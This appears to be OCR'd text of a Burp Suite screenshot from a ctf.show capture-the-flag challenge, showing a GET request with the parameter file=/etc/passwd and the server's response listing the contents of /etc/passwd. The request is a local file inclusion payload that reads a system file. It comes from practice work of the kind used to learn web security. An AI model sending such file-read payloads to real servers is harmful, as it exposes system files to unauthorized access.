 请求
美 Raw Hex \n
1 GET /?file=/etc/passwd HTTP/1.1
2 Host: 5ede19e0-cab6-4bda-a60d-eecd66a8be71.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
0
1
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 08 Dec 2023 06:32:23 GMT
4 Content-Type: video/mp4
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 1334
8
9 root:x:0:0:root:/root:/bin/ash
10 bin:x:1:1:bin:/bin:/sbin/nologin
11 daemon:x:2:2:daemon:/sbin:/sbin/nologin
12 adm:x:3:4:adm:/var/adm:/sbin/nologin
13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
14 sync:x:5:0:sync:/sbin:/bin/sync
15 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
16 halt:x:7:0:halt:/sbin:/sbin/halt
17 mail:x:8:12:mail:/var/mail:/sbin/nologin
18 news:x:9:13:news:/usr/lib/news:/sbin/nologin
19 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
20 operator:x:11:0:operator:/root:/sbin/nologin
21 man:x:13:15:man:/usr/man:/sbin/nologin
22 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
23 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
24 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
25 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
26 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
27 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
28 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
29 games:x:35:35:games:/usr/games:/sbin/nologin
30 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
31 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
32 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
33 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin